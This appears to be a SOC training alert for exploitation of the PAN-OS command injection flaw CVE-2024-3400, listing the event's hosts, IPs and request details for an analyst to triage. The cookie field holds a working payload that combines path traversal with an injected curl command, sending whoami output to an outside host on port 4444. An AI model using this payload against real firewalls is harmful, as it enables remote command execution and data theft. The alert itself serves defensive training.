 SEVERITY DATE RULE NAME EVENTID TYPE ACT
Critical Apr, 18, 2024, 03:09 AM SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400) 249 Web Attack
A critical command injection vulnerability has been identified in Palo Alto Networks PAN-OS software
EventID : 249
Event Time : Apr, 18, 2024, 03:09 AM
Rule : SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level : Security Analyst
Hostname : PA-Firewall-01
Destination IP Address : 172.16.17.139
Source IP Address : 144.172.79.92
HTTP Request Method : POST
Requested URL : 172.16.17.139/global-protect/login.esp
cookie : SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Alert Trigger Reason : Characteristics exploit pattern Detected on Cookie and Request, indicative exploitation of the CVE-2024-3400.
Device Action : Allowed
Show Hint